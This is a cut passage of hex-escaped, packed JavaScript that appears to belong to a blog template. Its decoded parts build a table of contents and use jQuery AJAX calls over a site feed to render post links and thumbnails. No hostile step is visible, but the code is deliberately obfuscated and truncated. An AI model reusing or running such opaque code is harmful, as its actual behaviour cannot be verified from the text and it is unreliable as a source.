x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x31\x50\x29\x7b\x76\x20\x50\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x31\x62\x3d\x61\x5b\x30\x5d\x3b\x31\x50\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x31\x64\x28\x76\x20\x31\x6c\x3d\x31\x50\x28\x52\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x32\x69\x3d\x31\x50\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x68\x3d\x30\x2c\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x31\x6c\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x68\x3d\x31\x6c\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x68\x29\x2c\x2d\x31\x21\x3d\x31\x68\x29\x3b\x31\x6b\x2b\x2b\x29\x7b\x31\x68\x2b\x2b\x7d\x3b\x4c\x28\x32\x65\x3d\x31\x6b\x2c\x32\x65\x3e\x50\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x32\x65\x3c\x50\x29\x7b\x34\x6f\x3d\x50\x2d\x32\x65\x3b\x31\x64\x28\x76\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x34\x6f\x3b\x31\x6b\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x6c\x3d\x31\x6c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x34\x79\x2f\x34\x74\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x32\x69\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x32\x69\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x64\x28\x76\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x32\x65\x3b\x31\x6b\x2b\x2b\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x62\x2b\x3d\x31\x6c\x2b\x61\x5b\x31\x34\x5d\x2c\x50\x3d\x32\x65\x7d\x29\x3b\x31\x64\x28\x76\x20\x31\x68\x3d\x30\x3b\x50\x3e\x3d\x31\x68\x3b\x31\x68\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x68\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x31\x50\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x62\x29\x2c\x31\x50\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x33\x4c\x28\x61\x5b\x32\x34\x5d\x29\x2c\x31\x50\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x31\x50\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4d\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4d\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x7d\x29\x3b\x33\x4c\x28\x61\x5b\x34\x31\x5d\x29\x3b\x4c\x28\x24\x28\x32\x57\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x3e\x34\x46\x29\x7b\x7d\x58\x7b\x24\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x4f\x29\x7b\x4f\x3d\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x4f\x3d\x32\x7a\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x7a\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x4f\x26\x26\x28\x4f\x3d\x32\x7a\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x7a\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x4f\x3d\x3d\x30\x26\x26\x28\x4f\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x35\x33\x5d\x2b\x4f\x2b\x61\x5b\x35\x34\x5d\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x32\x74\x29\x7b\x76\x20\x32\x69\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x33\x61\x3d\x61\x5b\x30\x5d\x3b\x31\x64\x28\x76\x20\x44\x3d\x30\x3b\x44\x3c\x32\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x64\x28\x76\x20\x51\x3d\x30\x3b\x51\x3c\x32\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x32\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x3d\x3d\x61\x5b\x35\x37\x5d\x29\x7b\x32\x69\x3d\x32\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x35\x38\x5d\x2b\x32\x69\x2b\x61\x5b\x35\x39\x5d\x7d\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x61\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x73\x3d\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x75\x3d\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x32\x6f\x3d\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x3b\x4c\x28\x32\x6f\x21\x3d\x34\x4a\x26\x26\x32\x6f\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x36\x38\x5d\x2b\x31\x73\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x39\x5d\x3b\x31\x64\x28\x76\x20\x44\x3d\x30\x3b\x44\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x64\x28\x76\x20\x51\x3d\x30\x3b\x51\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x3d\x3d\x61\x5b\x35\x37\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x76\x20\x31\x69\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x3b\x76\x20\x50\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x7a\x3d\x31\x79\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x76\x20\x50\x3d\x31\x7a\x7d\x58\x7b\x76\x20\x50\x3d\x31\x57\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x75\x2b\x61\x5b\x31\x55\x5d\x2b\x50\x2b\x61\x5b\x33\x48\x5d\x2b\x73\x2b\x61\x5b\x33\x49\x5d\x2b\x73\x2b\x61\x5b\x31\x76\x5d\x2b\x73\x2b\x61\x5b\x33\x4b\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x69\x2b\x61\x5b\x33\x67\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x33\x79\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x41\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x58\x7b\x4c\x28\x32\x6f\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x75\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x73\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x39\x5d\x3b\x31\x64\x28\x76\x20\x44\x3d\x30\x3b\x44\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x64\x28\x76\x20\x51\x3d\x30\x3b\x51\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x3d\x3d\x61\x5b\x35\x37\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x76\x20\x31\x69\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x3b\x76\x20\x50\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x7a\x3d\x31\x79\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x76\x20\x50\x3d\x31\x7a\x7d\x58\x7b\x76\x20\x50\x3d\x31\x57\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x75\x2b\x61\x5b\x31\x55\x5d\x2b\x50\x2b\x61\x5b\x33\x48\x5d\x2b\x73\x2b\x61\x5b\x33\x49\x5d\x2b\x73\x2b\x61\x5b\x31\x76\x5d\x2b\x73\x2b\x61\x5b\x33\x4b\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x69\x2b\x61\x5b\x33\x67\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x33\x79\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x41\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x75\x3d\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x2c\x31\x73\x3d\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x2c\x33\x65\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x32\x6f\x3d\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x3b\x4c\x28\x32\x6f\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x75\x2b\x61\x5b\x34\x7a\x5d\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x34\x49\x5d\x3b\x31\x64\x28\x76\x20\x44\x3d\x30\x3b\x44\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x64\x28\x76\x20\x51\x3d\x30\x3b\x51\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x3d\x3d\x61\x5b\x35\x37\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x4c\x28\x61\x5b\x31\x78\x5d\x32\x51\x20\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x76\x20\x31\x53\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x7d\x58\x7b\x4c\x28\x61\x5b\x32\x49\x5d\x32\x51\x20\x34\x6c\x29\x7b\x76\x20\x31\x53\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x